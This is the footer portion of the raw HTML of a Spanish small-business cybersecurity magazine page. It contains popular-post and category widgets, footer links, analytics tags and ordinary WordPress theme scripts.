block_td_uid_32_69730de5e53d3.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_69730de5e53d3_rand","tdc_css_class":"td_uid_32_69730de5e53d3_rand","tdc_css_class_style":"td_uid_32_69730de5e53d3_rand_style"}';
block_td_uid_32_69730de5e53d3.td_column_number = "1";
block_td_uid_32_69730de5e53d3.block_type = "td_block_7";
block_td_uid_32_69730de5e53d3.post_count = "3";
block_td_uid_32_69730de5e53d3.found_posts = "1160";
block_td_uid_32_69730de5e53d3.header_color = "";
block_td_uid_32_69730de5e53d3.ajax_pagination_infinite_stop = "";
block_td_uid_32_69730de5e53d3.max_num_pages = "387";
tdBlocksArray.push(block_td_uid_32_69730de5e53d3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_69730de5e53d3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_69730de5efa7f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_69730de5efa7f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">958</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#0a786f7c63797e6b4a6973686f786f657a24696567"><span class="__cf_email__" data-cfemail="7d0f180b140e091c3d1e041f180f18120d531e1210">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="282f5541f1ffb174fd10b86a-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ingenieria-de-plataformas-101-todo-lo-que-necesita-saber/" rel="bookmark" class="td-image-wrap" title="Ingeniería de plataformas 101: todo lo que necesita saber"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4415-ingenieria-de-plataformas-101-todo-lo-que-necesita-saber-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4415-ingenieria-de-plataformas-101-todo-lo-que-necesita-saber-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4415-ingenieria-de-plataformas-101-todo-lo-que-necesita-saber-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ingeniería de plataformas 101: todo lo que necesita saber" title="Ingeniería de plataformas 101: todo lo que necesita saber" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ingenieria-de-plataformas-101-todo-lo-que-necesita-saber/" rel="bookmark" title="Ingeniería de plataformas 101: todo lo que necesita saber">Ingeniería de plataformas 101: todo lo que necesita saber</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-24T11:52:00+00:00" >24 junio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/ingenieria-de-plataformas-101-todo-lo-que-necesita-saber/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69730de608bd2
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="282f5541f1ffb174fd10b86a-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/destacado/siemens-ciberseguridad-madrid/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="282f5541f1ffb174fd10b86a-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="282f5541f1ffb174fd10b86a-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Noticias-del-día-siemens.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="282f5541f1ffb174fd10b86a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>